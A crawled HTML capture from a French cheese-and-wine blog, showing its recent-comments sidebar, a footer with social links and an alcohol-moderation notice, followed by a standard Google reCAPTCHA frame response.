		<li class="widget widget-sidebar"><h3>Derniers commentaires</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Cours oenologie Paris</a></span> on <a href="http://www.fromageetbonvin.com/fromages/la-fabrication-du-fromage-blanc-etape-par-etape/comment-page-1/#comment-24534">La fabrication du fromage blanc étape par étape</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Formation diplômante en oenologie</a></span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-utiliser-et-sevir-avec-la-fondue-au-fromage/comment-page-1/#comment-24515">Quel vin utiliser et sevir avec la fondue au fromage ?</a></li><li class="recentcomments"><span class="comment-author-link">michele</span> on <a href="http://www.fromageetbonvin.com/gastronomie/astuces-contre-le-mal-de-tete-et-la-migraine/comment-page-1/#comment-20231">Astuces contre le mal de tete et la migraine</a></li><li class="recentcomments"><span class="comment-author-link">blossier jean pierre</span> on <a href="http://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/comment-page-1/#comment-19796">Fonset Lacour, vin de Bordeaux</a></li><li class="recentcomments"><span class="comment-author-link">siozard</span> on <a href="http://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/comment-page-1/#comment-19775">Trappe d&#8217;Échourgnac, fromage de Dordogne</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vin de loire</a></span> on <a href="http://www.fromageetbonvin.com/evenements/cest-parti-pour-2014/comment-page-1/#comment-19773">C&#8217;est parti pour 2014 !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="http://www.fromageetbonvin.com/vins/cote-du-rhone-avec-du-fromage-cest-aussi-possible/comment-page-1/#comment-19772">Côte du Rhône : avec du fromage, c&#8217;est aussi possible !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19764">Quel vin pour accompagner le fromage de chèvre ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.vinonimo.com" class="url" rel="ugc external nofollow">Vinonimo</a></span> on <a href="http://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/comment-page-1/#comment-19713">Comment faire du vin rouge ou blanc maison ?</a></li><li class="recentcomments"><span class="comment-author-link">Der Niko</span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19688">Quel vin pour accompagner le fromage de chèvre ?</a></li></ul></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
</div>
	<footer>
		<div class="footer-social">
			<div class="footer-social-inner">
				<div class="footer-inner">
					<div class="footer-social-container">
						<span>Retrouvez-nous</span>
						<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><div class="iFb"></div></a>
						<a href="https://plus.google.com/102741561822324732204?rel=publisher"><div class="iGl"></div></a>
						<a href="http://twitter.com/fromageetbonvin"><div class="iTw"></div></a>
						<!--<a href="#"><div class="iPinterest"></div></a>-->
						<a href="http://www.fromageetbonvin.com/feed/"><div class="iRss"></div></a>
					</div>
				</div>
			</div>
		</div>
		<div class="container">
			<div class="footer-widgets">
								
				<div class="copyrights">	
					<div class="row" id="copyright-note">
					<span>Fromage et bon vin Copyright &copy; 2008 - 2014 | <a href="http://www.fromageetbonvin.com/partenaires/">Partenaires</a> | <a href="http://www.fromageetbonvin.com/plan-site/">Plan du site</a></span>
					<br/><em>La vente d'alcool est interdite aux mineurs. L'abus d'alcool est dangereux pour la sant&eacute;. Consommez avec mod&eacute;ration</em>
					<a href="#top" class="toplink">Retour en haut</a>
					</div>
				</div>
			               			
			</div>
		</div>
	</footer>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XuXfcXTPQcatbFR0ptm0uw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769879463971');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>